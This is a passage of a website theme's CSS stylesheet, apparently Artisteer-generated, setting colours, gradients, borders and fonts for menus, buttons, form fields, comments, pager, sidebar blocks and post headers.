   text-transform: uppercase;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #C7C7AD;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: underline;
   color: #424F12;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #424F12;
}

ul.art-hmenu ul:before
{
   background: #F1F2BF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   border:1px solid #8EAA27;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 5px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #F3F3ED url('images/sheet.png') scroll;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   padding:7px;
   margin:0 auto;
   position:relative;
   cursor:auto;
   width: 90%;
   min-width: 700px;
   max-width: 1728px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 30px auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #000000;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 25px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
   -webkit-appearance: none;
}

.art-button.active, .art-button.active:hover
{
   background: #687C1D;
   background: -webkit-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -moz-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -o-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -ms-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -svg-background: linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: linear-gradient(to bottom, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #E8F2C5 !important;
}

.art-button.hover, .art-button:hover
{
   background: #8EAA27;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   width: 100%;
   padding: 6px 0;
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #F3F3ED;
   border:1px solid #F5250A;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}
form.art-search input[type="text"]
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
   width: 100%;
   padding: 6px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #43432D !important;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   -webkit-appearance: none;
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   border-radius: 0;
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #000000 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #43432D !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:20px;
   height:20px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 20px;
   display: inline-block;
   color: #43432D !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

.art-comments
{
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #43432D;
}

.art-comment
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:7px;
   margin:0 auto;
   margin-top: 12px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 50px;
}

.art-comment-header
{
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-pager
{
   background: #FAFBEA;
   background: transparent;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   border:1px solid transparent;
   padding:7px;
   margin:2px;
   text-align:left;
}

.art-pager>*:last-child
{
   margin-right:0 !important;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #F1F2BF;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   line-height: normal;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited,
.art-pager .active
{
   line-height: normal;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #343E0E
;
}

.art-pager .active
{
   background: #E4E888;
   background: transparent;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   color: #343E0E
;
}

.art-pager .more
{
   background: #F1F2BF;
   background: transparent;
   border:1px dotted transparent;
   margin:0 9px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #343E0E
;
}
.art-pager a:hover
{
   background: #D4E693;
   border:1px dotted #E4E888;
   padding:7px;
   margin:0 9px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #1F2509
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px dotted #DBDF5D;
   right: -6px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #B5B592;
   padding:7px;
   margin:0 auto;
   margin-top:25px;
   color: #43432D;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #43432D;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 15px;
}
.art-block
{
   border:1px dotted transparent;
   margin:3px;
}
div.art-block img
{
   border: none;
   margin: 3px;
}

.art-blockheader
{
   background: #4F4F36;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #AEB323;
   padding:10px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #C1C1A4;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   margin: 0 10px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #ECECE4;
   background: -webkit-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -moz-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -o-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -ms-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -svg-background: linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: linear-gradient(to bottom, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #B5B592;
   padding:5px;
   margin:0 auto;
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #000000;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #B5B592;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #B6D549;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   line-height: 125%;
   color: #55553A;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 16px;
}

.art-post
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:3px;
   margin:3px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px dotted #C7C7AD;
   margin: 5px 5px 5px 5px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: dotted 1px #6A6A48;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postheader
{
   color: #4C5B15;
   margin-top: 5px;
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
   text-align: left;
   color: #91AE28;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #9A9A6A;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postmetadataheader
{
   background: #F3F3ED;
   background: rgba(243, 243, 237, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
   margin-top: 5px;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   color: #5B5B3E;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #6E851F;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #85881B;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #292B08;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
